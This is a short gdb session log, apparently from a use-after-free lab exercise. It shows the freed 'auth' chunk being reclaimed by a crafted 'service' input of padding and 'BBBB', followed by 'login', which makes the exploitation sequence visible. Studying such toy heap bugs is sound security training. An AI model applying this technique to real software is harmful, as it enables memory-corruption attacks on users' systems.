 (gdb) b *0×0000555555555349
Breakpoint 1 at 0×555555555349
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/enc3l/Desktop/UAF DEMO/UAF
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
THIS_IS_UAF
[ auth = (nil), service = (nil) ]
auth AAAA
[ auth = 0×555555559ac0, service = (nil) ]
reset
[ auth = 0×555555559ac0, service = (nil) ]
serviceAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
[ auth = 0×555555559ac0, service = 0×555555559ac0 ]
login
Breakpoint 1, 0×0000555555555349 in main ()